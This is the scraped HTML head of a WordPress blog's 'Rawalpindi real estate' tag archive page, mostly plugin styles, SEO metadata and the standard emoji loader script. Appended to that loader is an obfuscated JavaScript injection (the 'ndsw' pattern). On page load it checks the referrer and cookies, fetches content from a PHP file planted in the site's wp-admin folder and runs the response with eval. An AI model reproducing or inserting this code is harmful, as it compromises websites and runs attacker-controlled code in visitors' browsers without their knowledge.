

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/
body_size: 21328
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='noindex, follow' />

<!-- Social Warfare v4.3.0 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.3.0");
		src:url("https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.3.0#iefix") format("embedded-opentype"),
		url("https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.3.0") format("woff"),
		url("https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.3.0") format("truetype"),
		url("https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.3.0#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.3.0 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rawalpindi real estate Archives | Sirmaya Blog</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rawalpindi real estate Archives | Sirmaya Blog" />
	<meta property="og:url" content="https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/" />
	<meta property="og:site_name" content="Sirmaya Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SirmayaCom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.sirmaya.com/blog/#website","url":"https://www.sirmaya.com/blog/","name":"Sirmaya Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sirmaya.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/#webpage","url":"https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/","name":"Rawalpindi real estate Archives | Sirmaya Blog","isPartOf":{"@id":"https://www.sirmaya.com/blog/#website"},"breadcrumb":{"@id":"https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sirmaya.com/blog/"},{"@type":"ListItem","position":2,"name":"Rawalpindi real estate"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sirmaya Blog &raquo; Feed" href="https://www.sirmaya.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sirmaya Blog &raquo; Comments Feed" href="https://www.sirmaya.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sirmaya Blog &raquo; Rawalpindi real estate Tag Feed" href="https://www.sirmaya.com/blog/tag/rawalpindi-real-estate/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.sirmaya.com\/blog\/wp-includes\/js\/wp-emoji.js?ver=5.9","twemoji":"https:\/\/www.sirmaya.com\/blog\/wp-includes\/js\/twemoji.js?ver=5.9"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.sirmaya.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<link rel='stylesheet' id='social-warfare-block-css-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sirmaya.com/blog/wp-includes/css/dist/block-library/style.css?ver=5.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-audio figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-audio figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-code > code {
  font-family: Menlo, Consolas, monaco, monospace;
  color: #1e1e1e;
  padding: 0.8em 1em;
  border: 1px solid #ddd;
  border-radius: 4px;
}

.wp-block-embed figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-embed figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.blocks-gallery-caption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .blocks-gallery-caption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-image figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-image figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-pullquote {
  border-top: 4px solid currentColor;
  border-bottom: 4px solid currentColor;
  margin-bottom: 1.75em;
  color: currentColor;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer, .wp-block-pullquote__citation {
  color: currentColor;
  text-transform: uppercase;
  font-size: 0.8125em;
  font-style: normal;
}

.wp-block-quote {
  border-left: 0.25em solid currentColor;
  margin: 0 0 1.75em 0;
  padding-left: 1em;
}
.wp-block-quote cite,
.wp-block-quote footer {
  color: currentColor;
  font-size: 0.8125em;
  position: relative;
  font-style: normal;
}
.wp-block-quote.has-text-align-right {
  border-left: none;
  border-right: 0.25em solid currentColor;
  padding-left: 0;
  padding-right: 1em;
}
.wp-block-quote.has-text-align-center {
  border: none;
  padding-left: 0;
}
.wp-block-quote.is-style-plain, .wp-block-quote.is-style-large, .wp-block-quote.is-large {
  border: none;
}

.wp-block-search .wp-block-search__label {
  font-weight: bold;
}

.wp-block-group:where(.has-background) {
  padding: 1.25em 2.375em;
}

.wp-block-separator {
  border: none;
  border-bottom: 2px solid currentColor;
  margin-left: auto;
  margin-right: auto;
  opacity: 0.4;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100px;
}
.wp-block-separator.has-background:not(.is-style-dots) {
  border-bottom: none;
  height: 1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
  height: 2px;
}

.wp-block-table thead {
  border-bottom: 3px solid;
}
.wp-block-table tfoot {
  border-top: 3px solid;
}
.wp-block-table td,
.wp-block-table th {
  padding: 0.5em;
  border: 1px solid;
  word-break: normal;
}
.wp-block-table figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-table figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-video figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-video figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-template-part.has-background {
  padding: 1.25em 2.375em;
  margin-top: 0;
  margin-bottom: 0;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='menu-image-css'  href='https://www.sirmaya.com/blog/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.5' type='text/css' media='all' />
